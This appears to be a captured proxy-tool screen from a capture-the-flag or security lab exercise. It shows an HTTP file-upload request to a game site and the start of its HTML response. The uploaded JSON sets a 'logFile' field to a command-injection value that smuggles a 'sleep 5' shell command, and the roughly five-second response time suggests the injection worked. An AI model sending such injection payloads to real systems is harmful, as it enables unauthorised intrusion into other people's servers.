 Request
Pretty Raw Hex Hackvertor \n
3 Content-Length: 444
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bw-game.cyberjutsu-lab.tech:9999
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywbXWMcyKur7dHmxy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bw-game.cyberjutsu-lab.tech:9999/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=6a386badd2452280dcac12233f760bb6
14 Connection: close
15
16 ------WebKitFormBoundarywbXWMcyKur7dHmxy
17 Content-Disposition: form-data; name="phone_number"
18
19
20 ------WebKitFormBoundarywbXWMcyKur7dHmxy
21 Content-Disposition: form-data; name="homepage"
22
23 1
24 ------WebKitFormBoundarywbXWMcyKur7dHmxy
25 Content-Disposition: form-data; name="saved_file"; filename="tset.saved"
26 Content-Type: application/octet-stream
27
28 {"character":"binz","logFile":"\";sleep 5;#"}
29 ------WebKitFormBoundarywbXWMcyKur7dHmxy
30
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Jun 2023 11:08:12 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 6154
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13
14 <!doctype html>
15 <html lang="en">
16
17 <head>
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20
21 <!-- Bootstrap CSS -->
22 <link rel="stylesheet" href="/static/bootstrap.min.css">
23 <link rel="stylesheet" href="/static/style.css">
24 <title>
Thần pài 99
</title>
25 </head>
26
27 <body class="bg-light">
28 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
29 <div class="container-fluid">
Search... 0 matches
6,482 bytes | 5,053 millis
INSPECTOR